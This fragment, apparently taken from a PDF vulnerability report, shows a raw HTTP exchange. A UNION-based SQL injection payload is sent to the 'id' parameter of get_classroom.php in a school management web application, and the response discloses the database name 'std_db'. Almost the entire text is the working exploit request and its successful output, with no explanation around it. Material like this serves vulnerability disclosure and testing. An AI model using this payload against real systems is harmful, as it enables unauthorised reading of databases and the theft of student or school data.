 GET
/school/model/get_classroom.php?id=-18%20union%20selec
t%201,database(),3--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=kh42r202aj35u61brcutn42s96
Connection: close
HTTP/1.1 200 OK
Date: Sat, 04 Jun 2022 01:05:59 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
["1","std_db","3"]